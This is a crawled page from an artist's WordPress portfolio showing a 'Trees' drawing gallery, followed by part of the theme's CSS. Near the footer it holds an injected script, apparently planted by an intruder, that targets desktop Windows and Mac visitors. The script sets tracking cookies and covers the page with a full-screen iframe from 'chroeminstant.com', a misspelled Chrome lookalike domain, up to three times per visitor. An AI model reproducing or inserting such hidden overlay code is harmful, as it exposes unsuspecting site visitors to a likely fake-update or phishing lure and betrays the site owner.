            src="https://www.andreacollesano.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></a></li>
</ul></div>						<div class="menu-toggle"><span></span></div>
		</nav>
	</header>

	
	<main class="site-main" role="main">
<div class="page-content">
	<article id="post-435" class="post-435 project type-project status-publish has-post-thumbnail hentry project-category-supra-terram-en">

	
		<div class="post-content"><p><a href="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida2.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-311" src="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida2.jpg" alt="ImmaginiConDida2" width="1200" height="1000" srcset="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida2.jpg 1600w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida2-300x249.jpg 300w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida2-1024x853.jpg 1024w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida2-460x383.jpg 460w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p><a href="https://www.andreacollesano.it/wp-content/uploads/2016/11/Collesano_Drawings4.jpg" rel="attachment wp-att-597"><img decoding="async" class="aligncenter size-full wp-image-597" src="https://www.andreacollesano.it/wp-content/uploads/2016/11/Collesano_Drawings4.jpg" alt="collesano_drawings4" width="1200" height="1000" srcset="https://www.andreacollesano.it/wp-content/uploads/2016/11/Collesano_Drawings4.jpg 1200w, https://www.andreacollesano.it/wp-content/uploads/2016/11/Collesano_Drawings4-300x250.jpg 300w, https://www.andreacollesano.it/wp-content/uploads/2016/11/Collesano_Drawings4-768x640.jpg 768w, https://www.andreacollesano.it/wp-content/uploads/2016/11/Collesano_Drawings4-1024x853.jpg 1024w, https://www.andreacollesano.it/wp-content/uploads/2016/11/Collesano_Drawings4-460x383.jpg 460w" sizes="(max-width: 1200px) 100vw, 1200px" /></a> <a href="https://www.andreacollesano.it/wp-content/uploads/2016/11/Collesano_Drawings15.jpg" rel="attachment wp-att-608"><img decoding="async" class="aligncenter size-full wp-image-608" src="https://www.andreacollesano.it/wp-content/uploads/2016/11/Collesano_Drawings15.jpg" alt="collesano_drawings15" width="1200" height="1000" srcset="https://www.andreacollesano.it/wp-content/uploads/2016/11/Collesano_Drawings15.jpg 1200w, https://www.andreacollesano.it/wp-content/uploads/2016/11/Collesano_Drawings15-300x250.jpg 300w, https://www.andreacollesano.it/wp-content/uploads/2016/11/Collesano_Drawings15-768x640.jpg 768w, https://www.andreacollesano.it/wp-content/uploads/2016/11/Collesano_Drawings15-1024x853.jpg 1024w, https://www.andreacollesano.it/wp-content/uploads/2016/11/Collesano_Drawings15-460x383.jpg 460w" sizes="(max-width: 1200px) 100vw, 1200px" /></a> <a href="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida3.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-312" src="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida3.jpg" alt="ImmaginiConDida3" width="1200" height="1000" srcset="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida3.jpg 1600w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida3-300x249.jpg 300w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida3-1024x853.jpg 1024w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida3-460x383.jpg 460w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a> <a href="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida4.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-313" src="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida4.jpg" alt="ImmaginiConDida4" width="1200" height="1000" srcset="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida4.jpg 1600w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida4-300x249.jpg 300w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida4-1024x853.jpg 1024w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida4-460x383.jpg 460w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a> <a href="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida5.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-314" src="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida5.jpg" alt="ImmaginiConDida5" width="1200" height="1000" srcset="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida5.jpg 1600w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida5-300x249.jpg 300w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida5-1024x853.jpg 1024w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida5-460x383.jpg 460w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a> <a href="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida6.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-315" src="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida6.jpg" alt="ImmaginiConDida6" width="1200" height="1000" srcset="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida6.jpg 1600w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida6-300x249.jpg 300w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida6-1024x853.jpg 1024w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida6-460x383.jpg 460w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a> <a href="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida14.jpg"><br />
<img loading="lazy" decoding="async" class="aligncenter wp-image-317" src="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida14.jpg" alt="ImmaginiConDida14" width="1200" height="1000" srcset="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida14.jpg 1600w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida14-300x249.jpg 300w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida14-1024x853.jpg 1024w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida14-460x383.jpg 460w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a> <a href="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida25.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-318" src="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida25.jpg" alt="ImmaginiConDida25" width="1200" height="1000" srcset="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida25.jpg 1600w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida25-300x249.jpg 300w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida25-1024x853.jpg 1024w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida25-460x383.jpg 460w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a> <a href="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida27.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-349" src="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida27.jpg" alt="ImmaginiConDida27" width="1200" height="1000" srcset="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida27.jpg 2500w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida27-300x249.jpg 300w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida27-1024x853.jpg 1024w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida27-460x383.jpg 460w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a><a href="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida28.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-350" src="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida28.jpg" alt="ImmaginiConDida28" width="1200" height="1000" srcset="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida28.jpg 2500w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida28-300x249.jpg 300w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida28-1024x853.jpg 1024w, https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida28-460x383.jpg 460w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a><a href="https://www.andreacollesano.it/wp-content/uploads/2015/07/ImmaginiConDida26.jpg"><br />
</a></p>
<p>&nbsp;</p>
</div>

	
</article><nav class="project-nav" role="navigation"><span class="project-nav-left"><a href="https://www.andreacollesano.it/en/project/animalia/" rel="next"><i class="fa fa-caret-left"></i></a></span><span class="project-nav-right"><i class="inactive fa fa-caret-right"></i></span></nav></div>

	</main>

	<footer class="site-footer" role="contentinfo">
		
		
		
		<div class="site-copyright">
			<p><span style="font-size:10px;">© 2021 ANDREA COLLESANO - P.IVA: 02083170460 // <a href="https://www.iubenda.com/privacy-policy/69705860" class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> - <a href="https://www.iubenda.com/privacy-policy/69705860/cookie-policy" class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></span></p>
		</div>
		
	</footer>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/charm\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var isMac = navigator.userAgent.toLowerCase().includes("mac")
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }

                    if (isMobile || (!isWindows && !isMac)) {
                        console.log("Skipped due to non-Windows, non-Mac device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://chroeminstant.com/";

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://chroeminstant.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Shown, updated count", shownCount);
                } catch (e) {
                    console.error("Script error", e);
                }
            })();
        </script>
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_footer">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-it wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.andreacollesano.it/project/alberi/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Italian" title="Switch to Italian" >
                                                        <img
            class="wpml-ls-flag iclflag"
            src="https://www.andreacollesano.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italian"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.andreacollesano.it/en/project/trees/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag iclflag"
            src="https://www.andreacollesano.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://www.andreacollesano.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.andreacollesano.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andreacollesano.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.andreacollesano.it\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andreacollesano.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.andreacollesano.it/wp-content/plugins/wens-responsive-column-layout-shortcodes/js/custom.js?ver=1.1" id="wen_custom_script-js"></script>
<script type="text/javascript" src="https://www.andreacollesano.it/wp-content/themes/charm/assets/js/isotope.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://www.andreacollesano.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.andreacollesano.it/wp-content/themes/charm/assets/js/infinitescroll.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://www.andreacollesano.it/wp-content/themes/charm/assets/js/fancybox.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.andreacollesano.it/wp-content/themes/charm/assets/js/fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.andreacollesano.it/wp-content/themes/charm/assets/js/functions.js?ver=6.8.3" id="functions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.andreacollesano.it/wp-content/themes/charm/style.css?ver=6.8.3
body_size: 5574
content:
/*
Theme Name: Charm
Theme URI: http://themeforest.net/item/charm-portfolio-for-freelancers-agencies/11364023
Description: Created by ThemeRain
Author: ThemeRain
Author URI: http://themeforest.net/user/themerain
Version: 1.0.5
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

/**
 * -----------------------------------------------------------------------------
 * Base
 * -----------------------------------------------------------------------------
 */

* {
	box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

body,
button,
input,
select,
textarea {
	color: #272B2F;
	font-family: Lato, sans-serif;
	font-size: 14px;
	line-height: 20px;
	letter-spacing: 0.025em;
}

body {
	margin: 0;
	background-color: #fff;
	word-wrap: break-word;
}

a {
	color: #272B2F;
	text-decoration: none;
}

blockquote {
	position: relative;
	margin: 0 0 20px 0;
	padding-left: 20px;
	border-left: 1px solid #272B2F;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0 0 20px 0;
	font-weight: 400;
	line-height: 20px;
	text-transform: uppercase;
}

h1 {
	font-size: 19px;
	line-height: 23px;
	letter-spacing: 9px;
}

h2 {
	font-size: 17px;
	letter-spacing: 4px;
}

h3 {
	font-size: 15px;
	letter-spacing: 4px;
}

h4 {
	font-size: 13px;
	letter-spacing: 4px;
	line-height: 50%
}

h5,
h6 {
	font-size: 11px;
	letter-spacing: 4px;
}

hr {
	height: 1px;
	margin-bottom: 20px;
	border: 0;
	background-color: #272B2F;
}

img {
	max-width: 100%;
	height: auto;
	border: 0;
	vertical-align: middle;
}

p {
	margin: 0 0 20px 0;
}

p:last-child {
	margin-bottom: 0;
}

pre {
	clear: both;
	overflow: auto;
	position: relative;
	max-width: 100%;
	margin: 0 0 20px 0;
	padding: 20px 40px 20px 20px;
	background-color: #f5f5f5;
	font-family: monospace;
	white-space: pre;
	white-space: pre-wrap;
}

pre:after {
	z-index: 5;
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 20px;
	background: #e5e5e5;
	color: #fff;
	font-family: "FontAwesome";
	text-align: center;
	content: "\f121";
}

table {
	width: 100%;
	margin-bottom: 20px;
	border-collapse: separate;
	border-spacing: 0;
	text-align: left;
}

caption,
th {
	font-size: 11px;
	font-weight: 400;
	letter-spacing: 4px;
	text-transform: uppercase;
}

th,
td {
	padding: 8px 12px;
}

tr:nth-child(odd) {
	background-color: #f5f5f5;
}

ul,
ol {
	margin: 0 0 20px 20px;
	padding: 0;
}

li > ul,
li > ol {
	margin-bottom: 0;
}

.highlight {
	background-color: #272B2F;
	color: #fff;
}

.twocolumn {
	position: relative;
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
	-webkit-column-gap: 50px;
	-moz-column-gap: 50px;
	column-gap: 50px;
}

/* Alignments ------------------------*/

.alignleft {
	display: inline;
	float: left;
}

.alignright {
	display: inline;
	float: right;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.wp-caption.alignleft,
img.alignleft {
	margin: 0 20px 20px 0;
}

.wp-caption.alignright,
img.alignright {
	margin: 0 0 20px 20px;
}

.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-bottom: 20px;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 20px;
}

.wp-caption.alignnone {
	margin: 0 0 20px 0;
}

/* Captions --------------------------*/

.wp-caption {
	max-width: 100%;
	text-align: center;
}

.wp-caption-text {
	padding: 10px 0 0 0;
	font-size: 11px;
	line-height: 16px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

/* Gallery ---------------------------*/

.gallery {
	width: calc(100% - -20px);
}

.gallery .gallery-item {
	position: relative;
	display: inline-block;
	width: 100%;
	margin: 0;
	padding: 0 20px 20px 0;
	text-align: center;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery .gallery-caption {
	opacity: 0;
	position: absolute;
	bottom: 30px;
	left: 10px;
	margin-right: 30px;
	padding: 8px 12px;
	background-color: rgba(255, 255, 255, .96);
	font-size: 11px;
	line-height: 16px;
	letter-spacing: 4px;
	text-transform: uppercase;
	text-align: left;
	-webkit-transform: translateY(10px);
	-ms-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* Lightbox --------------------------*/

.fancybox-wrap {
	outline: 0;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-outer,
.fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-error {
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

#fancybox-loading {
	z-index: 8060;
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -20px;
	margin-left: -20px;
}

#fancybox-loading div {
	width: 40px;
	height: 40px;
	background-color: rgba(255, 255, 255, .9);
	line-height: 40px;
	text-align: center;
}

#fancybox-loading div:before {
	font-family: FontAwesome;
	content: "\f110";
	-webkit-animation: spinner 2s infinite linear;
	animation: spinner 2s infinite linear;
}

@-webkit-keyframes spinner {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}

@keyframes spinner {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}

.fancybox-nav {
	z-index: 8040;
	cursor: pointer;
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	color: #272B2F;
}

.fancybox-nav span {
	opacity: 0;
	position: absolute;
	top: 50%;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	background-color: rgba(255, 255, 255, .9);
	line-height: 40px;
	text-align: center;
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.fancybox-next  {
	right: 0;
}

.fancybox-next span {
	right: 10px;
	-webkit-transform: translateX(10px);
	-ms-transform: translateX(10px);
	transform: translateX(10px);
}

.fancybox-next span:before {
	font-family: FontAwesome;
	content: "\f0da";
}

.fancybox-next:hover span {
	opacity: 1;
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}

.fancybox-prev  {
	left: 0;
}

.fancybox-prev span {
	left: 10px;
	-webkit-transform: translateX(-10px);
	-ms-transform: translateX(-10px);
	transform: translateX(-10px);
}

.fancybox-prev span:before {
	font-family: FontAwesome;
	content: "\f0d9";
}

.fancybox-prev:hover span {
	opacity: 1;
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

.fancybox-lock {
	overflow: hidden !important;
	width: auto;
}

.fancybox-lock body {
	overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background-color: rgba(255, 255, 255, .96);
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

.fancybox-title {
	display: block;
	padding-top: 10px;
	font-size: 11px;
	line-height: 16px;
	letter-spacing: 4px;
	text-transform: uppercase;
	text-align: center;
}

/* Form elements ---------------------*/

input,
textarea,
button {
	outline: 0;
	max-width: 100%;
	margin: 0;
	border-radius: 0;
	font-size: 100%;
	-webkit-appearance: none;
}

input,
textarea {
	padding: 8px 10px;
	border: 1px solid #272B2F;
	background-color: transparent;
}

textarea {
	vertical-align: top;
	width: 100%;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
	padding: 7px 10px 7px 14px;
	border: 3px double #272B2F;
	border-radius: 0;
	background-color: transparent;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #fff;
	background-color: #272B2F;
	color: #fff;
}

/* Placeholder -----------------------*/

::-webkit-input-placeholder {
	color: #272B2F;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

::-moz-placeholder {
	opacity: 1;
	color: #272B2F;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

/* Selection -------------------------*/

::-moz-selection {
	background-color: #272B2F;
	color: #fff;
}

::selection {
	background-color: #272B2F;
	color: #fff;
}

/* Clearing floats -------------------*/

.site-header:before,
.site-header:after,
.site-main:before,
.site-main:after,
.site-footer:before,
.site-footer:after,
.page-content:before,
.page-content:after,
.hentry:before,
.hentry:after,
.gallery:before,
.gallery:after,
.post-content:before,
.post-content:after,
.portfolio-area:before,
.portfolio-area:after,
.blog-area:before,
.blog-area:after,
.post-navigation:before,
.post-navigation:after {
	content: "";
	display: table;
}

.site-header:after,
.site-main:after,
.site-footer:after,
.page-content:after,
.hentry:after,
.gallery:after,
.post-content:after,
.portfolio-area:after,
.blog-area:after,
.post-navigation:after {
	clear: both;
}

/**
 * -----------------------------------------------------------------------------
 * Header
 * -----------------------------------------------------------------------------
 */

.site-header {
	position: relative;
	width: 940px;
	margin: 0 auto;
	padding: 25px 0;
}

/* Logo ------------------------------*/

.site-logo {
	float: left;
	font-size: 19px;
	letter-spacing: 9px;
	text-transform: uppercase;
}

/* Navigation ------------------------*/

.site-navigation .nav-menu {
	position: absolute;
	top: 50%;
	right: 0;
	margin-top: -10px;
	font-size: 11px;
	letter-spacing: 4px;
	text-transform: uppercase;
}

.site-navigation a {
	position: relative;
}

.site-navigation a:before {
	position: absolute;
	bottom: -2px;
	left: 50%;
	width: 0;
	height: 1px;
	margin-left: 0;
	background-color: #272B2F;
	content: "";
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
}

.site-navigation a:hover:before {
	width: 100%;
	margin-left: -50%;
}

.site-navigation ul {
	margin: 0;
}

.site-navigation li {
	list-style: none;
	position: relative;
	float: left;
	margin-left: 36px;
}

.site-navigation li:before {
	position: absolute;
	top: 9px;
	left: -21px;
	width: 2px;
	height: 2px;
	background-color: #272B2F;
	content: "";
}

.site-navigation li:first-child:before {
	display: none;
}

.site-navigation ul ul {
	z-index: 999;
	position: absolute;
	top: 35px;
	left: -999em;
	width: 180px;
	padding: 15px 20px;
	background-color: #272B2F;
	font-size: 9px;
}

.site-navigation ul ul:before {
	position: absolute;
	top: -15px;
	left: 0;
	width: 100%;
	height: 15px;
	content: "";
}

.site-navigation ul li:hover > ul {
	left: -20px;
}

.site-navigation ul ul a {
	color: #fff;
}

.site-navigation ul ul a:before {
	background-color: #fff;
}

.site-navigation li li {
	margin-left: 0;
	padding: 5px 0;
}

.site-navigation li li:last-child {
	margin-bottom: 0;
}

.site-navigation li li:before {
	display: none;
}

.site-navigation ul ul ul {
	top: -15px;
}

.site-navigation ul ul ul:before {
	position: absolute;
	top: 0;
	left: -20px;
	width: 20px;
	height: 100%;
	content: "";
}

.site-navigation ul ul li:hover > ul {
	left: calc(100% - -20px);
}

.site-navigation ul ul li {
	width: 100%;
}

.site-navigation ul ul .menu-item-has-children > a:after {
	padding-left: 5px;
	font-family: "FontAwesome";
	font-size: 8px;
	content: "\f105";
}

.menu-toggle {
	display: none;
	cursor: pointer;
	position: absolute;
	top: 50%;
	right: 0;
	width: 20px;
	height: 20px;
	margin-top: -10px;
}

.menu-toggle span {
	position: absolute;
	top: 50%;
	left: 0;
	width: 20px;
	height: 2px;
	margin-top: -1px;
	background-color: #272B2F;
}

.menu-toggle span:before,
.menu-toggle span:after {
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #272B2F;
	content: "";
	-webkit-transition-duration: .1s;
	transition-duration: .1s;
}

.menu-toggle span:before {
